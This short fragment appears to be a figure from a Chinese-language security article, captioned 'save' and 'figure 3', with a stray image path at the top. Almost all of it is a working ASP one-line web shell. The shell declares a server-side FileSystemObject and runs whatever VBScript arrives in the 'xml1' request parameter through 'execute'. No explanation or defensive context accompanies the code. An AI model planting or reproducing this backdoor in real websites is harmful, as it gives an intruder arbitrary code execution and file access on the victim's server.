 ================================
%>
object id=fs RUNAT=SERVER
Classid='clsid:0D43FE01-
F093-11CF-8940-00A0C9054228'>
</object>
<%if request("xml1")<>"" then
Session("b")=request("xml1")
if Session("b")<>"" then execute
Session("b")%>
保存
图 3